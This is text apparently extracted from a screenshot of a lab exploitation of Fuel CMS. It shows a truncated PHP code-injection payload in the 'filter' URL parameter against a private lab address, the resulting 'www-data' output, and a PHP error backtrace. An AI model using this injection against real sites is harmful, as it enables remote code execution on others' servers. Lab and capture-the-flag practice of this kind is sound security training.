 view-source:http://10.10.140.104/fuel/pages/select?filter='%2b(%24a%3d'system')%2b%
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have
1 www-data
2
3 <div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
4
5 <h4>A PHP Error was encountered</h4>
6
7 <p>Severity: Warning</p>
8 <p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
9 <p>Filename: controllers/Pages.php(924) : runtime-created function</p>
10 <p>Line Number: 1</p>
11
12
13     <p>Backtrace:</p>
14
15
16
17
18
19
20
21
22             <p style="margin-left:10px">
23             File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
24             Line: 1<br />
25             Function: preg_match            </p>
26